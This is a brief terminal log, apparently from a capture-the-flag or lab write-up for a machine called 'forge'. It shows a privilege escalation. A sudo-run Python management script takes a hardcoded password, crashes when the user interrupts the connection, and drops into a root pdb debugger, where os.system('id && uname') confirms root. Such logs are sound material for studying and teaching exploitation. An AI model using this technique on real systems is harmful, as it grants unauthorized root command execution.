 user@forge:/opt$ sudo /usr/bin/python3 /opt/remote-manage.py
Listening on localhost:51411
invalid literal for int() with base 10: b''
> /opt/remote-manage.py(27)<module>()
-> option = int(clientsock.recv(1024).strip())
(Pdb) import os; print(os.system('id && uname'))
uid=0(root) gid=0(root) groups=0(root)
Linux
0
(Pdb)
user@forge:~$ nc localhost 51411
Enter the secret passsword: secretadminpassword
Welcome admin!
What do you wanna do:
[1] View processes
[2] View free memory
[3] View listening sockets
[4] Quit
^C